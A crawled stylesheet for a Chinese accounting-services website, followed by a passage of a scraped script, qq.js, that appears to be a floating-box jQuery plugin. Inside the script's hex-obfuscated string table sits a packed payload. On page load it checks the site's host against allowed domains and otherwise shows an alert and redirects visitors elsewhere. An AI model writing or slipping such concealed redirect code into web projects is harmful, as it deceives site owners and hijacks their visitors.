	background-image: url(../images/dream22.png);
}
.gs-lc li span.lc3:hover {
	background-image: url(../images/dream33.png);
}
.gs-lc li span.lc4:hover {
	background-image: url(../images/dream44.png);
}
.gs-lc li span:hover {
	background: no-repeat center 50px #004b92;
}
.gs-lc li span:hover img {
}
.gs-lc li span:hover p {
	border-top: 1px solid #fff;
	color: #fff;
}
.gs-lc li span:hover em {
	color: #fff;
}
.gs-lc li span img {
	transition: all 1s;
	-moz-transition: all 1s; /* Firefox 4 */
	-webkit-transition: all 1s; /* Safari 和 Chrome */
	-o-transition: all 1s; /* Opera */
}
.gs-lc li span em {
	display: block;
	margin-top: 20px;
	font-size: 24px;
	color: #555;
}
.gs-lc li span p {
	margin: 20px 0 0 0;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #eee;
	font-size: 16px;
	color: #666666;
}
/* 代理记账 */
.daili {
	padding-top: 10px;
	padding-bottom: 60px;
}
.daili-b {
	margin-top: 30px;
	border: solid 1px #eee;
}
.daili-box {
	width: 50%;
	float: left;
	background: #fff;
	position: relative;
	cursor: pointer;
}
.daili-box, .daili-box:before, .daili-text h4, .daili-text p, .daili-text a, .daili-text .span1, .daili-text .span2 {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out; /* Firefox 4 */
	-webkit-transition: all 0.4s ease-in-out; /* Safari 和 Chrome */
	-o-transition: all 0.4s ease-in-out; /* Opera */
}
.daili-box:hover:before {
	background-position: center;
	background-color: rgba(0,0,0,0.5);
}
.daili-box:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	background: url(../images/ck.png) no-repeat center -50px rgba(0,0,0,0);
}
.daili-box1:before {
	display: block;
	content: '';
	width: 50%;
	height: 210px;
	position: absolute;
	right: 0px;
}
.daili-box:after {
	display: block;
	content: '';
	clear: both;
	z-index: 1px;
}
.daili-img {
	float: left;
	width: 50%;
}
.daili-img img {
	width: 100%;
	display: block;
	height: 210px;
}
.daili-text {
	float: left;
	width: 50%;
	padding: 25px 0 22px 0;
	position: relative;
}
.daili-text h4 {
	font-size: 24px;
	margin-left: 30px;
	font-weight: normal;
	color: #004b92;
}
.daili-text p {
	margin: 15px 20px 20px 30px;
	font-size: 13px;
	line-height: 22px;
	color: #666;
}
.daili-text a {
	display: block;
	margin-left: 30px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
}
.daili-text .span1 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	left: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-text .span2 {
	width: 20px;
	height: 20px;
	background: #fff;
	position: absolute;
	top: 50%;
	right: -10px;
	margin-top: -11px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);		/* IE 9 */
	-webkit-transform: rotate(45deg);	/* Safari and Chrome */
	-o-transform: rotate(45deg);		/* Opera */
	-moz-transform: rotate(45deg);
	z-index: 5;		/* Firefox */
}
.daili-box:hover {
	background: #004b92;
}
.daili-box:hover h4, .daili-box:hover p, .daili-box:hover a {
	color: #fff;
}
.daili-box:hover a {
	border: 1px solid #fff;
}
.daili-box:hover span {
	background: #004b92;
}
/* 推荐顾问 */
.guwen {
	background: #fff;
	padding: 10px 0 0 0;
}
.guwen_title {
}
.guwen_title ul {
	text-align: center;
}
.guwen_title ul li {
	display: inline-block;
}
.guwen_title ul li a {
	padding: 5px 20px;
	font-size: 16px;
	border-radius: 20px;
	display: block;
}
.guwen_title ul li.active a {
	background: #004b92;
	color: #FFF;
}
.a_content li {
	float: left;
	width: 50%;
}
.gw-box {
	padding: 30px 5px;
	text-align: left;
}
.gw-box .gw-img {
	float: left;
	width: 20%;
	height: 120px;
	border-radius: 50%;
	overflow: hidden;
	border: 0px solid #ddd;
	padding: 1px;
}
.gw-box .gw-img img {
	width: 100%;
}
.gw-box .gw-text {
	width: 70%;
	float: left;
	padding: 0 4%;
}
.gw-box .gw-text h4 {
	font-size: 16px;
	font-weight: normal;
	margin-bottom: 10px;
}
.gw-box .gw-text h4 em {
	font-size: 14px;
	color: #aaa;
	padding-left: 34px;
	background: url(../images/gw.png) no-repeat 10px center;
	background-size: 22px;
}
.gw-box .gw-text p {
	line-height: 22px;
	color: #888;
}
.gw-box .gw-text .gw-foot {
	margin-top: 10px;
}
.gw-box .gw-text .gw-foot span {
	font-size: 14px;
	float: left;
}
.gw-box .gw-text .gw-foot span p {
	font-size: 20px;
	color: #004b92;
	margin-top: 5px;
}
.gw-box .gw-text .gw-foot a {
	float: right;
	display: block;
	width: 90px;
	line-height: 28px;
	border: solid 1px #ddd;
	font-size: 13px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	margin-right: 30px;
}
.gw-box .gw-text .gw-foot a:hover {
	background: #004b92;
	color: #FFF;
	border: solid 1px #004b92;
}
.gw-box:after {
	display: block;
	content: "";
	clear: both;
}
.gw-box .gw-text .gw-foot:after {
	display: block;
	content: "";
	clear: both;
}
/* 资质项目 */
#Tab5 {
	width: 270px;
	float: left;
	background: #004b92;
	padding-top: 20px;
}
#Tab5 li {
	margin-bottom: 5px;
	border-radius: 30px 0 0 30px;
	margin-left: 20px;
}
#Tab5 li.active {
	background: rgba(0,0,0,0.2);
}
#Tab5 li a p {
	line-height: 40px;
	display: block;
	color: #fff;
	font-size: 15px;
	text-align: left;
	padding-left: 30px;
}
.a_content5 {
	float: left;
	width: 930px;
	background: #fff;
	height: 560px;
}
.news_list {
	padding-top: 20px;
}
.news_list li {
	float: left;
	width: 50%;
}
.news_list-box {
	margin: 0 20px;
	padding: 18px 18px 23px 12px;
	border-bottom: 1px solid #ececec;
}
.news_list h4 {
	font-size: 18px;
	font-weight: normal;
	color: #333;
	margin-bottom: 10px;
	height: 24px;
	overflow: hidden;
}
.news_list p {
	color: #888;
	font-size: 13px;
	line-height: 22px;
}
.news_list-foot {
	margin-top: 20px;
}
.news_list .news_list-foot a {
	display: block;
	margin-right: 20px;
	width: 90px;
	line-height: 26px;
	border: solid 1px #ddd;
	font-size: 12px;
	text-align: center;
	border-radius: 26px;
	color: #666;
	float: left;
}
.news_list .news_list-foot a:hover {
	color: #fff;
	background: #004b92;
	border: #004b92 solid 1px;
}
.news_list h4:hover {
	color: #004b92;
}
/* 企业形象展示 */
.slide-Modbox {
	background: #f3f3f3;
	padding: 1px 0 20px 0;
}
.add-sidebar_main {
	overflow: hidden;
}
.add-sidebar_main .left {
	float: left;
	background: #fff;
	width: 840px;
	padding: 20px;
}
.add-sidebar_main .slide-top {
	width: 500px;
	height: 334px;
	position: relative;
	float: left;
	margin-right: 30px;
}
.add-sidebar_main .slide-top .hd {
	width: 100%;
	position: absolute;
	text-align: center;
	left: 0;
	bottom: 12px;
	z-index: 2;
}
.add-sidebar_main .slide-top .hd li {
	display: inline-block;
*zoom:1;
*display: inline;
	width: 10px;
	height: 10px;
	background: #fff;
	opacity: 0.3;
	border-radius: 50%;
	font-size: 0;
	margin-left: 8px;
}
.add-sidebar_main .slide-top .hd .on {
	opacity: 1;
}
.add-sidebar_main .slide-top .bd {
	width: 100%;
	height: 334px;
	display: block;
	position: relative;
}
.add-sidebar_main .slide-top .bd img {
	width: 500px;
	height: 334px;
}
.add-sidebar_main .left .txt {
	float: left;
	width: 300px;
}
.add-sidebar_main .left .txt ul {
	overflow: hidden;
}
.add-sidebar_main .left .txt li {
	display: block;
	overflow: hidden;
	line-height: 34px;
	font-size: 14px;
	color: #666;
	clear: both;
}
.add-sidebar_main .left .txt li label {
	float: left;
	width: 70px;
	text-align: right;
}
.add-sidebar_main .left .txt li .name {
	color: #333;
	font-size: 18px;
}
.add-sidebar_main .left .txt li .xx {
	width: 76px;
	height: 15px;
	position: relative;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) 0 -14px no-repeat;
}
.add-sidebar_main .left .txt li .xxp {
	width: auto;
	height: 15px;
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
*zoom:1;
*display: inline;
	background: url(../images/xx.png) no-repeat;
}
.add-sidebar_main .left .txt li .big {
	font-size: 20px;
	color: #ff7f00;
}
.add-sidebar_main .left .txt .lost {
	border-top: 1px dotted #dfdfdf;
	padding-top: 5px;
	margin-top: 5px;
}
.add-sidebar_main .left .txt .lost em {
	font-size: 16px;
}
.add-sidebar_main .left .txt .lost p {
	font-size: 12px;
	height: 72px;
	overflow: hidden;
	width: 100%;
}
.add-sidebar_main .right {
	float: right;
	background: #fff;
	width: 300px;
	text-align: center;
	padding-top: 20px;
	height: 354px;
}
.add-sidebar_main .right .img-box {
	width: 140px;
	height: 140px;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
}
.add-sidebar_main .right .img-box img {
	width: 140px;
	height: 140px;
	border-radius: 50%;
}
.add-sidebar_main .right strong {
	font-weight: 500;
	font-size: 18px;
	color: #333;
	padding-top: 10px;
	display: block;
}
.add-sidebar_main .right strong span {
	color: #999;
	font-size: 14px;
	padding-left: 10px;
}
.add-sidebar_main .right .dw {
	background: url("../images/nx_icon8.png") no-repeat left center;
	display: inline-block;
	margin: auto 0;
	padding: 5px 0 5px 15px;
	color: #999;
}
.add-sidebar_main .right .tel-txt {
	line-height: 32px;
	height: 32px;
	display: block;
	text-align: center;
	margin-left: 115px;
}
.add-sidebar_main .right .tel-txt * {
	display: block;
	float: left;
}
.add-sidebar_main .right .tel-txt .tel {
	font-size: 14px;
	color: #fff;
	width: 1px;
	padding: 0 8px 0 25px;
	margin-right: 8px;
	height: 32px;
	line-height: 32px;
	border-radius: 2px;
	text-align: center;
	-webkit-transition: all 600ms;
	-moz-transition: all 600ms;
	-ms-transition: all 600ms;
	-o-transition: all 600ms;
	transition: all 600ms;
}
.add-sidebar_main .right .tel-txt .tel em {
	display: none;
	margin-left: 3px;
}
.add-sidebar_main .right .tel-txt .t1 {
	background: url("../images/c_ico11.png") no-repeat 8px center #72bb38;
}
.add-sidebar_main .right .tel-txt .t2 {
	background: url("../images/c_ico12.png") no-repeat 8px center #3fbff0;
}
.add-sidebar_main .right .tel-txt .tel:hover {
	width: 65px;
}
.add-sidebar_main .right .tel-txt .tel:hover em {
	display: block;
}
.icon-add-box {
	position: relative;
	display: block;
	width: 270px;
	margin: 20px auto 0;
	padding-top: 15px;
	border-top: 1px dotted #dfdfdf;
}
.icon-add-box ul {
	overflow: hidden;
}
.icon-add-box li {
	width: 90px;
	text-align: center;
	float: left;
}
.icon-add-box li i {
	width: 31px;
	height: 31px;
	display: block;
	margin: 0 auto;
	background: url(../images/3.jpg) no-repeat;
}
.icon-add-box li p {
	display: block;
	padding: 5px 0;
}
.icon-add-box .bank1 i {
	background-position: 0 0;
}
.icon-add-box .bank2 i {
	background-position: -79px 0;
}
.icon-add-box .bank3 i {
	background-position: -159px 0;
}
.img-boxmain {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.img-boxmain ul {
	width: 1200px;
	margin-left: -19px;
}
.img-boxmain ul li {
	width: 180px;
	height: 180px;
	float: left;
	position: relative;
	margin-left: 19px;
	margin-bottom: 19px;
	background: #0062CC;
}
.img-boxmain ul li p {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 35px;
	line-height: 35px;
	color: #fff;
	background: url(../images/translucence50.png) repeat;
	text-indent: 1em;
}
.img-boxmain ul li p a {
	color: #fff
}
.img-child-box {
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.img-child-box img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -190px;
	margin-left: -290px;
}
.img-child-box img.box-img1 {
	margin-top: -150px;
}
.img-child-box img.box-img4 {
	margin-left: -346px;
}
.img-child-box img.box-img5 {
	margin-top: -152px;
}
.img-child-box img.box-img6 {
	margin-left: -195px;
}
.img-child-box img.box-img8 {
	margin-left: -165px;
}
.img-child-box img.box-img9 {
	margin-top: -260px;
	margin-left: -307px;
}
.img-child-box img.box-img10 {
	margin-top: -112px;
}
.img-child-box img.box-img11 {
	margin-left: -136px;
}
.img-child-box img.box-img12 {
	margin-top: -157px;
	margin-left: -325px;
}
.img-child-box img.box-default {
	margin-top: -190px;
	margin-left: -290px;
}
.img-box-top {
	top: 0px;
	left: 0px;
}
.img-box-right {
	top: 0px;
	right: 0px;
}
.img-box-bottom {
	bottom: 0px;
	left: 0px;
}
.img-box-bottom-right {
	bottom: 0px;
	right: 0px;
}
.z-index30 {
	z-index: 30;
}
.z-index40 {
	z-index: 40;
}
.clear {
	clear: both;
}
.img-logo {
	z-index: 20 !important;
}
/* 公司动态 */
.new {
	padding: 20px 0;
}
.new:after {
	display: block;
	content: '';
	clear: both;
}
.new_left {
	float: left;
	width: 55%;
}
.new_title {
	border-bottom: 2px solid #cfcfcf;
	height: 36px;
}
.new h3 {
	font-weight: normal;
	line-height: 36px;
	font-size: 22px;
	width: 93px;
	border-bottom: 2px solid #004b92;
}
.new_a {
	float: right;
	padding-top: 9px;
	padding-right: 20px;
}
.new_left_box {
	padding: 30px 0;
	border-bottom: 1px solid #e3e3e3;
}
.new_left_box:last-child {
	border-bottom: 0px solid #e3e3e3;
	padding-bottom: 0px;
}
.new_left_box_img {
	width: 160px;
	float: left;
}
.new_left_box_img img {
	width: 100%;
	height: 127px;
}
.new_left_box_text {
	float: right;
	width: 480px;
}
.new_left_box_text h4 {
	font-size: 16px;
	color: #333;
}
.new_left_box_text h4:hover {
	color: #004b92;
}
.new_left_box_text p {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	margin-top: 10px;
}
.new_left_box_text a {
	color: #004b92;
}
.new_right {
	width: 40%;
	float: right;
}
.new_right ul {
	margin-top: 20px;
}
.new_right ul li {
	line-height: 40px;
	font-size: 15px;
	padding-left: 20px;
	background: url(../images/dian.png) no-repeat left center;
	background-size: 11px;
}
.new_right ul li span {
	float: right;
	color: #333;
	color: #666;
	font-size: 12px;
}
/*阅读排行*/
.paihang {
	border: 1px solid #e1e1e1;
	padding: 10px;
}
.paihang ul li {
	line-height: 32px;
	font-size: 15px;
	padding-left: 10px;
	background: url(../images/dott.png) no-repeat left center;
}
/*知识宝库*/
.zhisi {
	padding-bottom: 40px;
}
.zhisi_title {
	margin-bottom: 20px;
}
.zhisi_title li {
	float: left;
	width: 20%;
	text-align: center;
}
.zhisi_title li a {
	display: block;
	margin: 0 5px;
}
.zhisi_title li a p {
	height: 40px;
	line-height: 40px;
	background: #eee;
	font-size: 18px;
}
.zhisi_title li.active p {
	background: #004b92;
	color: #fff;
}
.a_content4 {
	margin-top: 20px;
}
.a_content4 a:hover {
	color: #004b92;
}
.a_content4:after {
	display: block;
	content: '';
	clear: both;
}
.a_content4_left {
	width: 60%;
	float: left;
	height: 340px;
}
.a_content4_left_img {
	width: 270px;
	float: left;
	overflow: hidden;
}
.a_content4_left_img img {
	height: 340px;
}
.a_content4_left_title {
	float: left;
	width: 435px;
	margin-left: 10px;
	padding-bottom: 15px;
	border-bottom: #dedede 1px dashed
}
.a_content4_left_title h2 a {
	font-size: 18px;
	font-weight: bold;
	display: block;
	height: 35px;
	line-height: 35px;
}
.a_content4_left_title p {
	font-size: 14px;
	color: #666;
}
.a_content4_left_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_left_li {
	float: left;
	width: 440px;
	margin-top: 8px;
}
.a_content4_left_li ul {
}
.a_content4_left_li ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	height: 35px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	width: 200px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_left_li ul li a {
	color: #000;
}
.a_content4_left_li ul li a {
	font-size: 12px;
}
.a_content4_right {
	height: 340px;
	width: 460px;
	float: right;
	padding-left: 10px;
	border-left: 1px #ccc dashed;
}
.a_content4_right_title h2 a {
	font-size: 18px;
	font-weight: bold;
	line-height: 35px;
	margin-left: 3%;
}
.a_content4_right_title {
	margin: 15px 0 34px 0;
}
.a_content4_right_title p {
	margin-top: 23px;
	color: #666;
	margin-left: 3%;
}
.a_content4_right_title p a {
	color: #004b92;
	margin-left: 10px;
}
.a_content4_right ul {
	float: left;
	margin-left: 10px;
	margin-top: 8px;
}
.a_content4_right ul li {
	line-height: 35px;
	border-bottom: 1px dotted #ccc;
	float: left;
	height: 35px;
	margin-right: 25px;
	overflow: hidden;
	width: 190px;
	padding-left: 10px;
	background: url(../images/aside_li.gif) left no-repeat
}
.a_content4_right ul li a {
	font-size: 12px;
	color: #000;
}
.footimg {
	padding: 40px 0;
	background: #f3f3f3;
}
/* 底部 */
.foot-title {
	height: 70px;
	border-top: 1px solid #bbb;
	background-color: #ddd;
}
.foot-title__nav {
	line-height: 70px;
	text-align: center;
	font-size: 14px;
	color: #999;
}
.foot-title__nav a {
	font-size: 16px;
	margin: 20px;
}
.foot-centent {
	padding: 35px 0 30px 0;
	background: url(../images/footer-bg.png) #2e2e2e;
}
.foot-centent__head {
	height: 30px;
	width: 104px;
	background: #6e6e6e url(../images/xsj.png) no-repeat 90px center;
	background-size: 15px;
	line-height: 30px;
	color: #fff;
	text-align: center;
	padding-right: 15px;
}
.foot-centent:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dl {
	margin: 22px 0px 0 0;
	width: 25%;
	float: left;
}
.foot-centent dl:after {
	display: block;
	content: '';
	clear: both;
}
.foot-centent dt {
	font-size: 16px;
	margin-bottom: 19px;
}
.foot-centent dt a {
	color: #fff;
	font-weight: bold;
}
.foot-centent a:hover {
	text-decoration: underline;
}
.foot-centent dd a {
	color: #afb0b4;
}
.foot-centent dd {
	float: left;
	width: 45%;
	margin-bottom: 15px;
	font-size: 15px;
	overflow: hidden;
	height: 20px;
}
.foot-bottom__line {
	background: #474a53;
	height: 1px;
}
.foot-bottom {
	background: url(../images/footer-bg.png) #2e2e2e;
	color: #aeaeae;
	padding-top: 24px;
}
.foot-bottom a{
	color: #aeaeae;;
}
.foot-bottom__nav ul li {
	width: 138px;
}
.foot-bottom__nav ul li a {
	line-height: 28px;
	color: #afb0b4;
	font-size: 16px;
}
.foot-bottom__img {
	margin-right: 45px;
}
.foot-bottom__img img {
	width: 102px;
}
.foot-bottom__img p {
	font-weight: bold;
	height: 20px;
	background: #fff;
	line-height: 20px;
	font-size: 12px;
	text-align: center;
}
.foot-bottom__fen_a1 {
	width: 255px;
	margin-right: 20px;
}
.foot-bottom__fen_a1 span {
	font-size: 16px;
	color: #FFF;
	display: block;
	margin-bottom: 19px;
}
.foot-bottom__fen_a1 span em {
	padding-left: 45px;
	background: url(../images/lianxi1.png) 18px center no-repeat;
	background-size: 16px;
}
.foot-bottom__fen_a1 p {
	font-size: 14px;
}
.foot-bottom__fen_a1 p i {
	background: url(../images/weizhi.png) no-repeat left center;
	background-size: 16px;
	display: block;
	height: 25px;
	float: left;
	width: 20px;
}
.footer {
	padding-bottom: 10px;
}
.footer p {
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.foot-bottom__nav a:hover {
	text-decoration: underline;
}
/* 顾问列表 */
.main_left .a_content .gw-img {
	height: 120px;
}
.ngw-box {
	padding: 30px 0;
}
.ngw-left {
	width: 25%;
	float: left;
	margin-right: 5%;
	margin-left: 5%;
}
.ngw-left-img {
	border-radius: 50%;
	overflow: hidden;
	width: 85%;
	margin: 0 auto;
	height: 189px;
}
.ngw-left-img img {
	width: 100%;
}
.ngw-left p {
	line-height: 45px;
	text-align: center;
	font-size: 16px;
	margin-top: 5px;
}
.ngw-left p em {
	font-size: 13px;
	color: #999;
	padding-left: 10px;
}
.ngw-right a {
	border-radius: 3px;
	margin-top: 10px;
	display: block;
	width: 98px;
	height: 34px;
	background: #004b92;
	font-size: 14px;
	color: #FFFFFF;
	text-align: center;
	line-height: 35px;
}
.ngw-right a:hover {
	background: rgba(222,16,3,0.7);
}
.ngw-right {
	width: 60%;
	float: left;
}
.ngw-right ul li {
	line-height: 35px;
	font-size: 16px;
	float: left;
	margin-right: 30px;
}
.ngw-right ul li span {
	font-size: 14px;
	color: #333;
}
.ngw-right ul li.tel {
	color: #004b92;
	font-size: 18px;
	font-weight: bold;
}
.ngw-right p {
	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.zkd80.com/style/js/qq.js
body_size: 1415
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ 